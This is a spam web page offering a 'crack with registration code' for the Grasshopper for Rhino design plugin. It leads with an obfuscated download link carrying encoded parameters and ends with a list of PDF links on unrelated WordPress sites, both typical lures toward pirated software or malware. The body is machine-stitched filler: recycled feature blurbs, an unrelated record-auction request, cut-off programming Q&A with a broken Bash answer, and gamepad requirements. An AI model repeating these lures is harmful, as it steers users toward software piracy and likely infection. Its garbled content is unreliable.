**Grasshopper For Rhino Crack With Registration Code [Mac/Win] [Latest 2022]**

# [Download](http://evacdir.com/bimetallic/trackpoint.capacious=drosselmeyer?R3Jhc3Nob3BwZXIgZm9yIFJoaW5vR3J=&ransome=ZG93bmxvYWR8bFE5T0hCMmFYeDhNVFkxTkRRek5qWTFPSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.skincare.spop)



## **Grasshopper For Rhino Activation Code [Win/Mac]**

? Grasshopper for Rhino 5.0 ? What's New: \* Fix for Update Site \* Grasshopper for Rhino is now included in our Branding Package! \* New Tutorial for Grasshopper for Rhino is available now! Please update to v5.0 if you have v5.0.1. The big changes are that we are now using a new API that makes our plugin much easier to use, we have a brand new new interface that makes our tutorial much easier to use, and now also includes support for Grasshopper 2016. You will need to use the Grasshopper for Rhino 5.0 tutorial for Grasshopper 2016 support. A high-end interior decoration program that is designed to be affordable for anyone, including rookies, professional designers and even professional decorators. This program is designed to be used in conjunction with Rhino and Rhino 3D. Full list of features: \* A high-end interior decoration program that is designed to be affordable for anyone, including rookies, professional designers and even professional decorators. \* By taking advantage of Vectors, 3D Contour Lines and Curves, you can create the most perfect look for your projects. \* Featuring user-friendly interface and pre-made templates, you can easily get started within minutes. \* Grasshopper for Rhino is compatible with virtually any professional vector graphics program. \* Full-color ready graphics. \* All source files are included in this version. \* All functions and elements are designed to be of the same level of performance as the standard version, meaning you will never get stuck with sluggish controls. \* All functions are designed to be interactive, so you will never be faced with a repetitive work cycle. \* Improve your level of creativity by utilizing the user-friendly interface. \* Easily create your projects using this program. ? Grasshopper for Rhino 5.0 ? What's New: \* Fix for Update Site \* Grasshopper for Rhino is now included in our Branding Package! \* New Tutorial for Grasshopper for Rhino is available now! Please update to v5.0 if you have v5.0.1. The big changes are that we are now using a new API that makes our plugin much easier to use, we have a brand new new interface that makes our tutorial much easier to use, and now also includes support

### **Grasshopper For Rhino Crack Activation Code**

Rhinoceros Grasshopper for Rhino allows Rhino users to create geometrical objects from the Rhino Grasshopper project. It has a simple and intuitive user interface. F-Sim - Simulation System for Rhino 6 F-Sim - Simulation System for Rhino 6 F-Sim is an object oriented interface for Rhino 6 designed as a simulation system with 3D modeling, all-purpose plug-in system for Rhino, simplified console, script language to control object movement, toolbars, special effects, the ability to create and manipulate live models, mouse controls, motion tracking, local and remote systems to control the dynamics of the simulation. The F-Sim interface uses the Rhino Model Plugin for Rhino 6, in addition to the C-based Rhino Model Plugin, it also uses the C API. F-Sim has the main advantage of its interface being very similar to that of 3D Studio Max. Rhino Grasshopper Rhino Grasshopper is a vector based module designed to provide users with an easy to use and highly functional Grasshopper interface for Rhino. Its main objectives are to assist users in creating and maintaining Grasshopper designs. It allows users to add, edit, delete and move Grasshopper elements to build various designs. It has been designed as a plug-in for Rhino and is compatible with any version of Rhino from 5 to 6. It has an intuitive interface that makes Rhino design and operation easier and smoother. F-Sim Architecture Rhino Grasshopper is built with a plug-in architecture that can be implemented in any Python based scripting language. F-Sim comes with several plug-ins, namely, 1. Rhino Grasshopper - for Rhino versions 5, 6 and also Rhino Grasshopper Advanced for Rhino versions 6.2.1 and higher. 2. Rhino Grasshopper UI - for Rhino versions 5.0 and higher. 3. Rhino Grasshopper Message - for Rhino versions 5.1 and higher. 4. Rhino Grasshopper Assist - for Rhino versions 5.1 and higher. 5. Rhino Grasshopper Export- for Rhino versions 6.0 and higher. 6. Rhino Grasshopper Files - for Rhino versions 5.1 and higher. 7. Rhino Grasshopper RPC - for Rhino versions 5.1 and higher. 8. Rhino Grasshopper Local - for Rhino versions 6.0 and higher. 9. Rhino Grasshopper View - for Rhino versions 5. 81e310abbf

### **Grasshopper For Rhino Crack+ Incl Product Key**

• Simple and easy to use • Immersive interface • Inbuilt scripts • Access and manage all objects • Customize objects and set parameters • Import and export data • Collect BIM dataI have been using the original print on vinyl of Chris Coyne's "The Tranquil Fox." Awesome, awesome stuff. It is now a proud member of my collection, which is now getting larger thanks to your amazing efforts on here. I now have one more version, a limited edition of 200 copies, hand numbered, with an attached letter from Chris Coyne, signed and sent along with the record. I'm looking to auction off copies at some point in the future, and the best way to do this is to take photos of the item in the context it is intended to be displayed (in my case, as a LP record). I would appreciate it if you could provide photos of the item(s) in the context of the auction, and it would be very much appreciated if you would include in the post (via the email address provided) the following information: Title of the auction Name of the person who placed the auction Country Email address of the person who placed the auction The subject of the auction The condition of the item(s) Any other information (e.g. notes, any tags that might be present) that might help narrow down what the item(s) are.Q: Nested If Statement using Variable MYSQL I have a MySQL table in which I have 2 columns, one is id and the other is data (text). I want to convert a string which is in data column to all uppercase. The value of the data column can be: row 1 : 4fcf2b8cd3331d3af2f8d473511b0f2e row 2 : 2fcf2b8cd3331d3af2f8d473511b0f2e row 3 :

fcf2b8cd3331d3af2f8d473511b0f2e I have a stored procedure which is invoked with a query which looks like: SELECT \* FROM TABLE WHERE DATA = '4fcf2b8cd3331d3af2f8d473511b0f2e' the data can also be

#### **What's New in the Grasshopper For Rhino?**

Grasshopper for Rhino is a comprehensive and reliable algorithm editor that seamlessly integrates within Rhinoceros. It aims to assist designers that have little knowledge of programming and scripting in creating new shapes effortlessly. After you launch Rhinoceros, you will notice that Grasshopper for Rhino will automatically appear in the right panel of the application. It features a fairly advanced user interface that contains various feature you can make use of. The main window consists mainly of specific options such as parameters, vectors, curves, GeomGymBIM, surfaces, meshes and X-forms, apart from standard GUI elements such as the title bar, the menu and the status bar. Still, because it is designed as a plugin, the layout is kept to minimal so even beginners can easily learn how to master their designs. The first section, entitled 'Params' contains three panels namely Geometry, Primitive and Special. After setting the integer (from the right-click menu) to whatever number you want, you can easily build the interface according to your needs. Moreover, you can navigate through menus such as 'Sets', 'Mesh', 'Intersect', 'Transform', 'Math' and 'Extra' to perform additional adjustments and access new objects and shapes you are interested in. You can customize the surface, make use of various objects, zoom in or out the current model, as well as change the vector direction using the proper options. All you have to do is to drag the components onto a canvas and set parameters to each object. All your data is passed from component to component via connected wires and can be either defined locally as a constant, or it can be imported from a document or file. Because it is always stored in parameters, you can get your data free-floating or attached to a component as input. In closing, Grasshopper for Rhino comes in handy for users who need to create and design their own scripts, irrespective of their programming knowledge.Q: Addition of trailing zeros in Bash How do you append a trailing zero in Bash? Tried:  $j=$((10+(5+2))+1)$  but it's not working. A: You can do like this:  $j=$((($(10+5+2))+1))$  What you were doing was: Converting  $10 + 5 + 2$  to a number, stored in j Adding 1 to that number When you were using brackets:  $j=$(10+5+2))$  This

### **System Requirements:**

Mac OS X 10.9+ (OS X Mountain Lion preferred) Apple A7 or higher CPU 2GB of RAM 1080p recommended 3.0 USB port (USB 2.0 is fine) Additional Notes: Left Trigger to push and pull the trigger Right Trigger to initiate shooting X/Y Pad - Aim and Shoot Select - Cycle through available weapons and focus LB/RB - Change weapon configurations 7 - Mute and unmute audio Gamepad support is

Related links:

[https://speedhunters.al/wp-content/uploads/2022/06/Client\\_Appointment\\_Manager\\_Pro.pdf](https://speedhunters.al/wp-content/uploads/2022/06/Client_Appointment_Manager_Pro.pdf) <https://www.citylist.pk/wp-content/uploads/2022/06/farlea.pdf> <https://socialshubhi.com/wp-content/uploads/2022/06/jahmbles-1.pdf> [https://ayusya.in/wp-content/uploads/Chameleon\\_Clock.pdf](https://ayusya.in/wp-content/uploads/Chameleon_Clock.pdf) <http://nynyroof.com/wp-content/uploads/2022/06/ingecric.pdf> <https://www.onmoda.net/wp-content/uploads/2022/06/neiwha.pdf> <https://www.mycatchyphrases.com/wp-content/uploads/2022/06/latbet.pdf> <https://businessavsnitt.se/wp-content/uploads/2022/06/jpropel.pdf> [https://realestateagentstarter.com/wp-content/uploads/2022/06/Drive\\_Wipper.pdf](https://realestateagentstarter.com/wp-content/uploads/2022/06/Drive_Wipper.pdf) <https://nearme.vip/wp-content/uploads/2022/06/ScheduledCopy.pdf>